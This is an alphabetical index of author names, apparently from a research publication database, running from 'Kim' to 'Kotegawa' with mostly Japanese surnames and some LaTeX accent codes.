Kim, Y.-T.
Kim, Z. Y.
Kimachi, Hirohisa
Kimata, Junichi
Kimata, Motoi
Kimata, Tetsuya
Kimbara, Shinji
Kimbara, Yasuhiro
Kiminami, Serina
Kimishima, Koichi
Kimishima, Satoru
Kimiyama, Kazuhiro
Kimizuka, Hajime
Kimizuka, Noboru
Kimori, Taiga
Kimoto, Katsunori
Kimoto, Kazushi
Kimoto, Koji
Kimoto, Shigeru
Kimoto, Tatsuya
Kimoto, Tsunenobu
Kimoto, Yuko
Kimura, Akihiko
Kimura, Akihiro
Kimura, Akio
Kimura, Atsushi
Kimura, Fujio
Kimura, Fumihito
Kimura, Fumiko
Kimura, Gaku
Kimura, Haruo
Kimura, Hideaki
Kimura, Hidehiko
Kimura, Hidekazu
Kimura, Hideki
Kimura, Hideo
Kimura, Hiroaki
Kimura, Hiromi
Kimura, Hiroshi
Kimura, Hiroyuki
Kimura, Hitoshi
Kimura, Itsuro
Kimura, Jun
Kimura, Junichi
Kimura, Kakuryo
Kimura, Kaname
Kimura, Kaoru
Kimura, Katsuhiko
Kimura, Kazuhiro
Kimura, Kazuya
Kimura, Keiichi
Kimura, Kenichi
Kimura, Kenji
Kimura, Kenta
Kimura, Koichi
Kimura, Koji
Kimura, Makoto
Kimura, Mareo
Kimura, Masaaki
Kimura, Masahiko
Kimura, Masahiro
Kimura, Masanori
Kimura, Masao
Kimura, Masashi
Kimura, Masaya
Kimura, Mineo
Kimura, Mitsuyoshi
Kimura, Nobuharu
Kimura, Nobuhiro
Kimura, Nobuyuki
Kimura, Noriaki
Kimura, Norimichi
Kimura, Rintaro
Kimura, Satoshi
Kimura, Seiichiro
Kimura, Shigenobu
Kimura, Shigeru
Kimura, Shigeya
Kimura, Shinichi
Kimura, Shojiro
Kimura, Shotaro
Kimura, Shun
Kimura, Sota
Kimura, Taiki
Kimura, Takae
Kimura, Takafumi
Kimura, Takashi
Kimura, Takehiro
Kimura, Takeshi
Kimura, Taro
Kimura, Tatsuki
Kimura, Tatsuo
Kimura, Tetsuya
Kimura, Toru
Kimura, Toshiya
Kimura, Toyoaki
Kimura, Tsunehisa
Kimura, Tsuyoshi
Kimura, Wataru
Kimura, Yasuhisa
Kimura, Yasuo
Kimura, Yoshihisa
Kimura, Yoshiki
Kimura, Yosuke
Kimura, Yuichi
Kimura, Yuichiro
Kimura, Yuji
Kimura, Yuki
Kimura, Yukihiko
Kimura, Yutaka
Kimuro, Shingo
Kin, J. Y.
Kin, Tadahiro
Kinase, Akari
Kinase, Masami
Kinase, Sakae
Kinase, Takeshi
Kindler, B.
Kindo, Koichi
Kinerva, N. A.
King, G.
King, G. E.
King, T. T.
Kinjo, Hidehito
Kinjo, Katsuki
Kinjo, Ryota
Kinjo, Tomohiro
Kinjo, Y.
Kinjo, Yasuhito
Kinman, W. S.
Kinnart, F.
Kinney, E.
Kinno, Masaharu
Kino, Aiko
Kino, Chiaki
Kino, Kenichiro
Kino, Koichi
Kino, Yasushi
Kinomura, Atsushi
Kinomura, Koji
Kinomura, Nobukazu
Kinose, Yoshiyuki
Kinoshita, Akimasa
Kinoshita, H.
Kinoshita, Hajime
Kinoshita, Hideaki
Kinoshita, Hidetaka
Kinoshita, Hirohisa
Kinoshita, Hiroshi
Kinoshita, Hirotsugu
Kinoshita, Ikuo
Kinoshita, Izumi
Kinoshita, Junichi
Kinoshita, Katsuhiro
Kinoshita, Katsuyuki
Kinoshita, Kenichi
Kinoshita, Masataka
Kinoshita, Masato
Kinoshita, Mitsutaka
Kinoshita, Motoyasu
Kinoshita, Naoki
Kinoshita, Naoto
Kinoshita, Norikazu
Kinoshita, Ryo
Kinoshita, Ryoma
Kinoshita, Sari
Kinoshita, Sayaka
Kinoshita, Shinobu
Kinoshita, Shunichiro
Kinoshita, Takahiro
Kinoshita, Takayoshi
Kinoshita, Takeshi
Kinoshita, Takuma
Kinoshita, Tomohiro
Kinoshita, Toyohiko
Kinoshita, Yuto
Kinouchi, Kento
Kinouchi, Tadatoshi
Kinouchi, Tsuyoshi
Kinsela, A. S.
Kinsey, J. E.
Kinsho, Michikazu
Kinugasa, Hideyuki
Kinugasa, Junichiro
Kinugawa, Kohei
Kinugawa, Michihiko
Kinugawa, Nobuyuki
Kinuhata, Hiroshi
Kips, R.
Kiptily, V.
Kira, Erika
Kira, Hiroshi
Kira, R.
Kirakosyan, V. V.
Kirbach, U.
Kirby, S. H.
Kirchner, T.
Kirihara, Akihiro
Kirihara, Kazuhiro
Kirihara, Yoichi
Kirilmaz, O.
Kiriluk, K.
Kirimura, Kazuki
Kirino, Takashi
Kirino, Yusuke
Kirishima, Akira
Kirita, Fumio
Kirita, Shingo
Kiriyama, Eriko
Kiriyama, Hiromitsu
Kiriyama, Koji
Kiriyama, Yusaku
Kirk, A.
Kirk, M.
Kirkby, K.
Kirmse, D.
Kirnev, G.
Kirneva, N.
Kirneva, N. A.
Kirsch, M.
Kirschner, A.
Kirsebom, O. S.
Kirstein, O.
Kiryu, Hiromu
Kiryu, Toshiyuki
Kiryu, Yasuo
Kisaki, Masashi
Kisamori, Keiichi
Kishi, Atsuyasu
Kishi, Hajime
Kishi, Hirofumi
Kishi, Hirokazu
Kishi, Kazuyoshi
Kishi, Keisuke
Kishi, Noriyuki
Kishi, Shoji
Kishi, Tetsuo
Kishi, Tokumitsu
Kishi, Toshiaki
Kishida, Akio
Kishida, Hideo
Kishida, Kazuhiro
Kishida, Keigo
Kishida, Kiyoshi
Kishida, Kyosuke
Kishida, Norio
Kishida, Shunji
Kishida, Takashi
Kishikawa, Keiki
Kishimoto, Aya
Kishimoto, Hiromichi
Kishimoto, Hirotatsu
Kishimoto, Katsumi
Kishimoto, Kazuya
Kishimoto, Masahiko
Kishimoto, Miki
Kishimoto, Mikio
Kishimoto, Munemaru
Kishimoto, Naoki
Kishimoto, Shunji
Kishimoto, Tadafumi
Kishimoto, Taizo
Kishimoto, Yasuaki
Kishimoto, Yasufumi
Kishimoto, Yasuki
Kishimoto, Yutaka
Kishimura, Akihiro
Kishimura, Hiroaki
Kishino, Takanori
Kishino, Toshihiko
Kishio, K.
Kishiro, Junichi
Kishishita, Tetsuichi
Kishita, Shiori
Kisieli\'nski, M.
Kislov, A. Ya.
Kisly, V.
Kisly, V. A.
Kiso, Minoru
Kiso, Yoshiaki
Kisohara, Naoyuki
Kiss, Takayuki
Kiss, \'A.
Kissane, M.
Kissling, G. E.
Kistenev, E.
Kisu, Takanobu
Kisu, Yoshio
Kisyov, S.
Kita, Akiko
Kita, Eiji
Kita, Erika
Kita, Kazuyuki
Kita, Keisuke
Kita, Kenichiro
Kita, Rio
Kita, Satoshi
Kita, Tomoaki
Kita, Tomohiko
Kita, Toshikiyo
Kita, Toshinobu
Kita, Y.
Kita, Yuichiro
Kitabata, Takuya
Kitabatake, Satomi
Kitada, Atsushi
Kitada, Kazuya
Kitada, Naoya
Kitada, Takahiro
Kitada, Takanori
Kitada, Tomo
Kitada, Yoshinobu
Kitade, Yuki
Kitagaki, Masahiro
Kitagaki, Toru
Kitagawa, Ayumi
Kitagawa, Hiroshi
Kitagawa, Kanta
Kitagawa, Katsuichi
Kitagawa, Kazutaka
Kitagawa, Kenichi
Kitagawa, Kentaro
Kitagawa, Shuji
Kitagawa, Shunsaku
Kitagawa, Susumu
Kitagawa, Tomoya
Kitagawa, Yasutaka
Kitagawa, Yoneyoshi
Kitagawa, Yoshito
Kitagawa, Yuichi
Kitagawa, Yuri
Kitaguchi, Hitoshi
Kitaguchi, Masaaki
Kitahara, Kazumasa
Kitahara, Koichi
Kitahara, Masaru
Kitahara, Yasuko
Kitai, Tetsuo
Kitajima, Fumio
Kitajima, Kensei
Kitajima, Mizuki
Kitajima, Shoichi
Kitajima, Sumio
Kitajima, Yoshinori
Kitajo, Keiichi
Kitamasu, Ryo
Kitami, Akihiro
Kitami, Katsunobu
Kitami, Yasuo
Kitamori, Takehiko
Kitamoto, Yusuke
Kitamura, Akihisa
Kitamura, Akira
Kitamura, Harushige
Kitamura, Haruyuki
Kitamura, Hideaki
Kitamura, Hideo
Kitamura, Hisashi
Kitamura, Itaru
Kitamura, Kazunori
Kitamura, Keiji
Kitamura, Keisuke
Kitamura, Ken
Kitamura, Kentaro
Kitamura, Masaharu
Kitamura, Minoru
Kitamura, Naoto
Kitamura, Naoyuki
Kitamura, Nobu
Kitamura, Noritaka
Kitamura, Ryo
Kitamura, Satomi
Kitamura, Satoshi
Kitamura, Shinya
Kitamura, Takashi
Kitamura, Tatsuaki
Kitamura, Toshiyuki
Kitamura, Yasunori
Kitamura, Yo
Kitamura, Yoichi
Kitamura, Yoshiki
Kitamura, Yoshisato
Kitanaka, Yuki
Kitani, Taiyo
Kitani, Yuji
Kitano, Hiroshi
Kitano, Kohei
Kitano, Koichi
Kitano, Koji
Kitano, Sayaka
Kitano, Teruaki
Kitano, Toshiaki
Kitano, Toshihiko
Kitao, Akio
Kitao, Kensuke
Kitao, Shinji
Kitaoka, Shuji
Kitaoka, Yoshio
Kitaori, Aki
Kitatani, Hikari
Kitatani, Tomoya
Kitatsuji, Yoshihiro
Kitaura, Mamoru
Kitayama, Kazumi
Kitayama, Kyo
Kitayama, Satoshi
Kitayama, Shigeru
Kitayama, Takayasu
Kitayama, Takumi
Kitayama, Yuta
Kitazaki, Kazuyoshi
Kitazaki, Mayu
Kitazato, Kohei
Kitazawa, Daisuke
Kitazawa, Hideo
Kitazawa, K.
Kitazawa, Masakiyo
Kitazawa, Sin-iti
Kitazawa, Takafumi
Kitazawa, Toshihide
Kitazawa, Toshiyuki
Kitazawa, Yuzo
Kitazumi, Yuki
Kitchen, R. L.
Kito, Hijiri
Kito, Kazuaki
Kito, Keiko
Kito, Kosuke
Kito, Norio
Kito, Shunsuke
Kitsuki, Hirohiko
Kitsunai, Daisuke
Kitsunai, Yuji
Kittaka, Daigo
Kittaka, Shunichiro
Kiuchi, Hisao
Kiuchi, Kenta
Kiuchi, Kiyoshi
Kiuchi, Ryuta
Kiuchi, Teruo
Kiuchi, Yoshio
Kivel, N.
Kivelson, S. A.
Kiviniemi, T.
Kivva, S.
Kiyama, Tamotsu
Kiyanagi, Ryoji
Kiyanagi, Yoshiaki
Kiyavitskaya, H. I.
Kiyohara, Hiroki
Kiyohara, Michio
Kiyohara, Motosuke
Kiyohara, Shin
Kiyomiya, Shoichiro
Kiyomoto, Yoko
Kiyooka, Hideo
Kiyosawa, Kazuhiro
Kiyosue, Tomohiro
Kiyosumi, Takehide
Kiyota, Sachiko
Kiyotani, Tamiko
Kizaki, Hiroyuki
Kizawa, Yoshikazu
Kl\"aui, M.
Klaassen, F.
Klahold, W. M.
Klapisch, M.
Klauck, M.
Klauss, H. H.
Klay, J.
Klein, H.
Klein, J. R.
Klein, L.
Klein, M.
Klein, T.
Klein, Y.
Klein-Boesing, C.
Kleinb\"ohl, A.
Kleineberg, U.
Kleinheinz, P.
Kleis, H.
Klemm, O.
Klenke, J.
Klenze, R.
Klimczuk, T.
Klimo, J.
Klimo, O.
Klimochkina, A. A.
Klimonov, I.
Klimonov, I. A.
Klimov, P.
Klingner, C.
Klinkby, E.
Klinovaja, J.
Klix, A.
Kljenak, I.
Klose, D.
Klotz, S.
Klotz, W.-D.
Klueh, R. L.
Klupp, S.
Klushin, G.
Kluy, N.
Kmiecik, M.
Kn\"obel, R.
Kn\"osel, M.
Knafo, W.
Knaster, J.
Knebel, G.
Knebel, K.
Knight, J. C.
Knight, K. S.
Knitter, R.
Knol, S.
Knoll, D.
Knoll, W.
Knudsen, E. B.
Knudson, T.
Knyazheva, G. N.
Ko, B.-S.
Ko, C. M.
Ko, C.-M.
Ko, D.-K.
Ko, H. S.
Ko, Kazuhira
Ko, P. J.
Ko, W. H.
Ko, W.-S.
Ko, Y. H.
Ko\v{s}t\'al, M.
Koakutsu, Shinji
Koarai, Kazuma
Koarashi, Jun
Koba, Yusuke
Kobashi, Hiroaki
Kobashi, Kazufumi
Kobashi, Yusuke
Kobashigawa, Shuta
Kobata, Masaaki
Kobayakawa, Hisashi
Kobayashi, Aine
Kobayashi, Akie
Kobayashi, Akihiko
Kobayashi, Akiko
Kobayashi, Akinobu
Kobayashi, Akira
Kobayashi, Akito
Kobayashi, Ami
Kobayashi, Atsushi
Kobayashi, Chiaki
Kobayashi, Daima
Kobayashi, Daisuke
Kobayashi, Eiichi
Kobayashi, Fuminori
Kobayashi, Fuyumi
Kobayashi, Hayao
Kobayashi, Hideaki
Kobayashi, Hidekazu
Kobayashi, Hideki
Kobayashi, Hikaru
Kobayashi, Hiroaki
Kobayashi, Hirokazu
Kobayashi, Hiroki
Kobayashi, Hiromichi
Kobayashi, Hiroshi
Kobayashi, Hiroto
Kobayashi, Hirotsugu
Kobayashi, Hiroyuki
Kobayashi, Hisao
Kobayashi, Hitoshi
Kobayashi, Ichiro
Kobayashi, Ichizo
Kobayashi, Ikuo
Kobayashi, Ippei
Kobayashi, Issei
Kobayashi, Jun
Kobayashi, Junya
Kobayashi, Kaoru
Kobayashi, Katsuhei
Kobayashi, Katsumi
Kobayashi, Katsura
Kobayashi, Katsuyoshi
Kobayashi, Kazuaki
Kobayashi, Kazuhiro
Kobayashi, Kazuo
Kobayashi, Kazutoshi
Kobayashi, Keiji
Kobayashi, Keisuke
Kobayashi, Keita
Kobayashi, Kenichi
Kobayashi, Kenichiro
Kobayashi, Kenji
Kobayashi, Kensei
Kobayashi, Kensuke
Kobayashi, Kenta
Kobayashi, Kentaro
Kobayashi, Kiyoshi
Kobayashi, Koichiro
Kobayashi, Koji
Kobayashi, Kumiko
Kobayashi, Kyoko
Kobayashi, M.
Kobayashi, Makoto
Kobayashi, Masaaki
Kobayashi, Masahiro
Kobayashi, Masakazu
Kobayashi, Masaki
Kobayashi, Masami
Kobayashi, Masanori
Kobayashi, Masato
Kobayashi, Masatomo
Kobayashi, Masayuki
Kobayashi, Mayumi
Kobayashi, Mikihiko
Kobayashi, Misaki
Kobayashi, Motoki
Kobayashi, Motoyoshi
Kobayashi, Naoki
Kobayashi, Natsuko
Kobayashi, Noboru
Kobayashi, Nobukiyo
Kobayashi, Nobuyuki
Kobayashi, Norihiro
Kobayashi, Norio
Kobayashi, Noriyuki
Kobayashi, Nozomi
Kobayashi, Ren
Kobayashi, Riki
Kobayashi, Ryo
Kobayashi, Ryoei
Kobayashi, Ryoji
Kobayashi, Ryota
Kobayashi, Ryotaro
Kobayashi, Ryuju
Kobayashi, Satoru
Kobayashi, Satoshi
Kobayashi, Seiji
Kobayashi, Shigeki
Kobayashi, Shigetada
Kobayashi, Shigeto
Kobayashi, Shingo
Kobayashi, Shinichi
Kobayashi, Shinji
Kobayashi, Shintaro
Kobayashi, Shiro
Kobayashi, Shohei
Kobayashi, Shunsuke
Kobayashi, T.
Kobayashi, Taishi
Kobayashi, Takamaru
Kobayashi, Takane
Kobayashi, Takanori
Kobayashi, Takao
Kobayashi, Takashi
Kobayashi, Takeshi
Kobayashi, Takuma
Kobayashi, Takuya
Kobayashi, Tatsuo
Kobayashi, Tatsuya
Kobayashi, Tetsuhiko
Kobayashi, Tetsuo
Kobayashi, Tetsuro
Kobayashi, Tetsuya
Kobayashi, Tomiki
Kobayashi, Tomoharu
Kobayashi, Tomohiro
Kobayashi, Tomokazu
Kobayashi, Toru
Kobayashi, Toshimi
Kobayashi, Toshio
Kobayashi, Tsuguyuki
Kobayashi, Wataru
Kobayashi, Y.
Kobayashi, Yasuhiko
Kobayashi, Yasuhiro
Kobayashi, Yasunori
Kobayashi, Yasuo
Kobayashi, Yohei
Kobayashi, Yoichiro
Kobayashi, Yoji
Kobayashi, Yoshiaki
Kobayashi, Yoshihiro
Kobayashi, Yoshinao
Kobayashi, Yoshinori
Kobayashi, Yoshio
Kobayashi, Yuichi
Kobayashi, Yuji
Kobayashi, Yuki
Kobayashi, Yukinori
Kobayashi, Yumi
Kobayashi, Yusuke
Kobayashi, Yutaro
Kobe, Mitsuru
Kobinata, Kishio
Kobori, Emiko
Kobori, Hiroshi
Kobra, M. J.
Kobuchi, Takashi
Kobune, Masafumi
Koch, F.
Koch, J.
Kochenda, L.
Kochetkov, A.
Kochetkov, V.
Kochi, Hiroshi
Kochi, Shohei
Kochi, Takako
Kochi, Toshinori
Kochiyama, Mami
Kochl, F.
Kockelmann, W.
Koda, Akihiro
Koda, Asahi
Koda, Kana
Koda, Makoto
Koda, Masato
Koda, Shigeki
Koda, Tetsunori
Koda, Yuya
Kodaira, Satoshi
Kodaira, Takahide
Kodaka, Akira
Kodaka, Noriyasu
Kodaka, Takuya
Kodama, Hideki
Kodama, Hiraku
Kodama, Hiroki
Kodama, Hiroshi
Kodama, Hiroto
Kodama, Ikuko
Kodama, Junichi
Kodama, Katsuaki
Kodama, Ryosuke
Kodama, Seiji
Kodama, Shohei
Kodama, Takashi
Kodama, Takemitsu
Kodama, Yasuhiro
Kodama, Yu
Kodama, Yuji
Kodate, Seiichi
Kodeli, I.
Kodeli, I. A.
Koechl, F.
Koeda, Masaru
Koehler, P.
Koehler, P. E.
Koenig, M.
Koester, P.
Kofler, C.
Kofu, Maiko
Kofuji, Hirohide
Kofuji, Hisaki
Koga, Hisashi
Koga, Jiro
Koga, Jun
Koga, Kazuhiro
Koga, Kazuki
Koga, Kiyokazu
Koga, Mikito
Koga, Nobuaki
Koga, Nobuyoshi
Koga, Norimitsu
Koga, Shojiro
Koga, Tadanori
Koga, Tomonari
Koga, Tsuyoshi
Koga, Yasuhiko
Koga, Yoshihisa
Koga, Yuki
Kogakuin University
Kogama, Yuka
Kogane, Satoshi
Kogawa, Hiroyuki
Kogawa, Masashi
Kogawa, Noritaka
Kogetsu, Yoshitaka
Kogi, Masafumi
Kogi, Yuichiro
Kogiso, Tetsu
Kogo, Junya
Koguchi, Haruhisa
Koguchi, Toshio
Koguchi, Yasuhiro
Kogure, Akinori
Kogure, Shigeru
Kogure, Toshihiro
Kogure, Yoshiaki
Koh, A.
Kohagura, Junko
Kohama, Akihisa
Kohama, S.
Kohama, Yoshimitsu
Kohanawa, Osamu
Kohara, Hisanori
Kohara, Shinji
Kohara, Takao
Kohara, Yoshitaka
Kohara, Yoshitake
Kohata, Masato
Kohata, Yukifumi
Kohlbrenner, W. E.
Kohli, P.
Kohlmann, H.
Kohn, B.
Kohn, B. P.
Kohn, Key
Kohori, Yo
Koibuchi, Yukio
Koide, Akihiro
Koide, Hiroaki
Koide, Manabu
Koide, Masashi
Koide, Shota
Koide, Tetsuya
Koide, Tomoi
Koide, Tsuneharu
Koido, Yoshimitsu
Koie, Ryusuke
Koikari, Soji
Koike, Akari
Koike, Akemi
Koike, Aki
Koike, Akifumi
Koike, Ayaka
Koike, Fumihiro
Koike, Godai
Koike, Hiromi
Koike, Katsuaki
Koike, Kenji
Koike, Manabu
Koike, Masaki
Koike, Masashi
Koike, Miho
Koike, Sachiko
Koike, So
Koike, T.
Koike, Takayoshi
Koike, Takeshi
Koike, Yoji
Koike, Yoshihiro
Koike, Yosuke
Koike, Yuki
Koike, Yuko
Koike, Yuya
Koiso, Katsuya
Koitabashi, Shigekazu
Koitaya, Takanori
Koivunoro, H.
Koiwa, Motonao
Koiwa, Naoto
Koiwai, Takuma
Koizumi, Akihisa
Koizumi, Akihito
Koizumi, Akira
Koizumi, Harunao
Koizumi, Hitoshi
Koizumi, Jin
Koizumi, Kenji
Koizumi, Mitsuo
Koizumi, Norikiyo
Koizumi, Oji
Koizumi, Satoshi
Koizumi, Takatsugu
Koizumi, Tetsuo
Koizumi, Tsutomu
Koizumi, Yasuo
Koizumi, Yu
Koizumi, Yuichiro
Koizumi, Yukiko
Koizumi, Yutaka
Kojima, Akane
Kojima, Akira
Kojima, Fumio
Kojima, H.
Kojima, Hideyasu
Kojima, Hiromi
Kojima, Hiroshi
Kojima, Kazuaki
Kojima, Kazuki
Kojima, Kazuo
Kojima, Kazutoshi
Kojima, Keidai
Kojima, Keiji
Kojima, Ken
Kojima, Kenichi
Kojima, Kenji
Kojima, Kenji M
Kojima, Kensuke
Kojima, Kentaro
Kojima, Kunihiro
Kojima, Masakazu
Kojima, Masayoshi
Kojima, Nobuaki
Kojima, Norihisa
Kojima, Rie
Kojima, Saori
Kojima, Satoru
Kojima, Seiji
Kojima, Sho
Kojima, Shuji
Kojima, Shuzo
Kojima, Takahiro
Kojima, Takao
Kojima, Takashi
Kojima, Takayuki
Kojima, Toshiyuki
Kojima, Yasuaki
Kojima, Yoichiro
Kojima, Yoshihiro
Kojima, Yoshitsugu
Kojima, Yuji
Kojima, Yuka
Kojima, Yuki
Kojimja, Takuji
Kojiri, Toshiharu
Kojo, Toru
Kojouharov, I.
Koka, Masashi
Kokabu, Hiroki
Kokaly, M.
Kokami, Takayuki
Kokawa, Hiroyuki
Koketsu, Junichi
Koketsu, Toshiyuki
Kokh, K. A.
Kokkaliaris, S.
Kokubo, Hiroki
Kokubo, Nobuhito
Kokubu, Yoko
Kokubun, Hiroshi
Kokubun, Jun
Kokubun, Motohide
Kokubun, Yuji
Kokuryu, Shoma
Kol\'iskov\'a(Mr\'azov\'a), Z.
Kolb, M.
Kolbaenkov, A. N.
Kolbasov, B. N.
Kolbe, E.
Kolesnichenko, Ya. I.
Kolezhuk, A. K.
Kolluri, K.
Kolobov, A.
Kolodeshnikov, A.
Kolodeshnikov, A. A.
Kolokolov, D.
Kolomenski, A.
Kolomiyets, O.
Koma, Atsushi
Koma, Yoshikazu
Komaba, Shinichi
Komabuchi, Mai
Komachi, Yuichi
Komada, Ichiro
Komada, Nozomi
Komada, Ryo
Komada, Seiji
Komagamine, Hiroshi
Komagata, Eiichi
Komai, Fuminori
Komai, Fumio
Komai, Masafumi
Komai, Takeshi
Komaki, Katsuya
Komaki, Kenichiro
Komamine, Satoshi
Komanome, Hirohisa
Komarov, D. A.
Komarov, P. S.
Komarov, S. Yu.
Komata, Kazuhiro
Komatsu, Atsushi
Komatsu, Daisuke
Komatsu, Daiyu
Komatsu, Fumiya
Komatsu, Hisanori
Komatsu, Kazuhiro
Komatsu, Kazuki
Komatsu, Kazumi
Komatsu, Kazushi
Komatsu, Keiichi
Komatsu, Kenichiro
Komatsu, Masabumi
Komatsu, Masao
Komatsu, Mitsuru
Komatsu, Mutsumi
Komatsu, Reiji
Komatsu, Ren
Komatsu, Seiji
Komatsu, Takuma
Komatsu, Tetsuya
Komatsu, Yuki
Komatsu, Yusuke
Komatsu, Yuya
Komatsubara, Akira
Komatsubara, Junko
Komatsubara, Takemi
Komatsubara, Tetsuro
Komatsuda, Sayaka
Komatsuzaki, Joji
Komatsuzaki, Mai
Komatsuzaki, Makoto
Komatsuzaki, Manabu
Komatsuzaki, Naoya
Komatsuzaki, Shoichi
Komatsuzaki, Tsuneo
Komazaki, Shinichi
Komeda, Masao
Komeda, Tadahiro
Komeda, Toshihiro
Kometani, Tatsunari
Komine, Masashi
Komine, Ryota
Komine, Takashi
Komine, Yusuke
Komissarov, M.
Komives, A.
Komiya, Akitoshi
Komiya, Shoko
Komiya, Tatsuki
Komiya, Yukiatsu
Komiyama, Daisuke
Komiyama, Ryoichi
Komiyama, Takahiro
Komiyama, Tatsuto
Komizo, Yuichi
Komkov, B.
Komlev, A.
Komoda, Fumio
Komoda, Seiichi
Komori, Akio
Komori, Fumio
Komori, Hideyuki
Komori, Masataka
Komori, Sachio
Komori, Shinji
Komori, Yukiko
Komori, Yuko
Komoriya, Kan
Komoto, Kazuki
Komoto, Shigeo
Komoto, Shigeru
Komoto, Toshikazu
Komukai, Ryusei
Komukai, Satoshi
Komura, Keitaro
Komura, Shotaro
Komura, Yoshiki
Komura, Yuto
Komurasaki, Kimiya
Komuro, Kosei
Komuro, Masato
Komuro, Takashi
Komuro, Yuji
Kon, Akira
Kon, Fusako
Kon, Keiichiro
Kon, Seiji
Konagai, Chikara
Konagaya, Rimi
Konaka, Mariko
Konaka, Yuji
Konashi, Kenji
Konczykowski, M.
Konda, Miki
Kondev, F.
Kondev, F. G.
Kondo, Akihiko
Kondo, Akiko
Kondo, Akira
Kondo, Atsushi
Kondo, Atsuya
Kondo, Hidemasa
Kondo, Hikari
Kondo, Hiroaki
Kondo, Hiroki
Kondo, Hiroo
Kondo, Hiroshi
Kondo, Hitoshi
Kondo, Kaori
Kondo, Katsumi
Kondo, Kazuhiro
Kondo, Keietsu
Kondo, Keiji
Kondo, Keitaro
Kondo, Kenichi
Kondo, Kenta
Kondo, Kiminori
Kondo, Koichi
Kondo, Komei
Kondo, Kosuke
Kondo, Kota
Kondo, Kotaro
Kondo, Makoto
Kondo, Manabu
Kondo, Masahiro
Kondo, Masaki
Kondo, Masanori
Kondo, Masato
Kondo, Masatoshi
Kondo, Masayoshi
Kondo, Michio
Kondo, Mitsunori
Kondo, Mitsuru
Kondo, Ryoichi
Kondo, Satoru
Kondo, Shinichi
Kondo, Shuji
Kondo, Shunsuke
Kondo, Sosuke
Kondo, Tadashi
Kondo, Takafumi
Kondo, Takahiro
Kondo, Takao
Kondo, Takeo
Kondo, Takeshi
Kondo, Teppei
Kondo, Tetsuo
Kondo, Tomoki
Kondo, Tomoya
Kondo, Toshiaki
Kondo, Toshihiro
Kondo, Toshiki
Kondo, Toshinari
Kondo, Tsuyoshi
Kondo, Y.
Kondo, Yasuharu
Kondo, Yasuhiro
Kondo, Yasuo
Kondo, Yasushi
Kondo, Yoshihiro
Kondo, Yoshikazu
Kondo, Yoshiko
Kondo, Yoshinari
Kondo, Yoshiro
Kondo, Yosuke
Kondo, Yuki
Kondo, Yusuke
Kondo, Yutaka
Kondrashev, S.
Kondrin, M. V.
Kong, H.
Kong, H.-J.
Kong, J. D.
Kong, L.
Kong, W.
Koning, A.
Koning, A. J.
Konishi, Ayako
Konishi, Chisato
Konishi, Hideki
Konishi, Hiroaki
Konishi, Hiromi
Konishi, Junji
Konishi, Katsumi
Konishi, Kazuhiro
Konishi, Kensuke
Konishi, Naotoshi
Konishi, Ren
Konishi, Satoshi
Konishi, Suzuka
Konishi, Takashi
Konishi, Takehisa
Konishi, Teruaki
Konishi, Tomoya
Konishi, Yasuhiro
Konishi, Yohei
Konishi, Yoshitada
Konishi, Yuki
Konki, J.
Konnai, Yae
Konno, Atsushi
Konno, Aya
Konno, Chikara
Konno, Hiroaki
Konno, Junya
Konno, Katsuhiro
Konno, Masahiro
Konno, Masayuki
Konno, Ryohei
Konno, Soken
Konno, Takahiro
Konno, Takeshi
Konno, Toyohiko
Konno, Yuta
Kono, Fumiaki
Kono, Hideo
Kono, Hidetoshi
Kono, Hiroshi
Kono, Keita
Kono, Kenichiro
Kono, Maasa
Kono, Masanori
Kono, Michio
Kono, Nobuho
Kono, Sachiko
Kono, Taiki
Kono, Takaaki
Kono, Takashi
Kono, Takayoshi
Kono, Toshiyuki
Kono, Wataru
Kono, Yohei
Kono, Yutaka
Konobeyev, A. Y.
Konobeyev, A. Yu.
Konomi, Taro
Konomura, Mamoru
Konoplev, A.
Konovalenko, A.
Konovalov, S.
Konovalov, S. V.
Konovalov, V.
Konstantinopoulos, T.
Konstantinova, O.
Kontani, Hiroshi
Konuma, Kazumoto
Konuma, Tsuyoshi
Konvalinka, C.
Konys, J.
Konz, C.
Koo, J.
Koo, M.
Koo, M. S.
Koo, Shigeru
Koori, Michinari
Koori, Norihiko
Kopecky, J.
Kopecky, S.
Kopp, T.
Koppitz, T.
Kora, Kazuki
Koralek, J. D.
Korchev, Y. E.
Korennov, S.
Koretsune, Takashi
Korgul, A.
Kori, Hideki
Kori, Michinari
Kori, Shunsuke
Korichi, A.
Koriyama, Keisaku
Korkulu, Z.
Kormilitsyn, M.
Kormilitsyn, M. V.
Kormilitzyn, M.
Korn, G.
Kornwebel, L.
Koroleva, A. V.
Korolevych, V.
Korotkov, A.
Korshunov, M.
Korsunsky, A. M.
Korten, W.
Kosai, Hideyuki
Kosaka, Hideki
Kosaka, Hiroshi
Kosaka, Makoto
Kosaka, Masashi
Kosaka, Megumi
Kosaka, Nami
Kosaka, Satoshi
Kosaka, Shinya
Kosaka, Wataru
Kosaka, Yasufumi
Kosaka, Yuji
Kosaka, Yuki
Kosaki, Takashi
Kosako, Kazuaki
Kosako, Toshiso
Kosaku, Yasuo
Koseki, Ryoji
Koseki, Shigenobu
Koseki, Shinji
Koseki, Tadashi
Koseki, Toshihiko
Kosemura, Takashi
Koseoglou, P.
Koshiba, Takumi
Koshiba, Tomokazu
Koshibae, Wataru
Koshida, Hiroyuki
Koshida, Kichiro
Koshigai, Masaru
Koshigoe, Koki
Koshigoe, Yuka
Koshiishi, Keisuke
Koshiishi, Masato
Koshikawa, Hiroshi
Koshikawa, Masami
Koshikawa, Nanase
Koshikawa, Shigeyuki
Koshimizu, Masanori
Koshina, Takafumi
Koshino, Haruya
Koshino, Nobuyoshi
Koshio, Shigeki
Koshiya, Shin
Koshiya, Shogo
Koshizaka, Akiko
Koshizaki, Naoto
Koshizuka, Seiichi
Koskela, T.
Koslowski, H. R.
Koslowski, H.-R.
Kosono, Kohei
Kossionides, E.
Koster, J.
Kostryukov, A. Y.
Kosuda, Kosuke
Kosuga, Yusuke
Kosuge, Atsushi
Kosuge, Fumiaki
Kosuge, K.
Kosuge, Michio
Kosuge, Takashi
Kosuge, Yoshihiro
Kosugi, Masayuki
Kosugi, Nobuhiro
Kosugi, Ryoji
Kosugi, Shinya
Kosugi, Yoshihisa
Kosugi, Yoshiko
Kosugiyama, Shinichi
Kosugiyama, Tadashi
Koszor\'us, \'A.
Kota, S.
Kota, Yohei
Kotaka, Yasutoshi
Kotake, Kei
Kotake, Shoji
Kotaki, Tetsuya
Kotani, Akio
Kotani, Akira
Kotani, Atsuhiro
Kotani, Yoshinori
Kotchetkov, D.
Kotchourko, A.
Kotegawa, Hisashi
Kotegawa, Yu
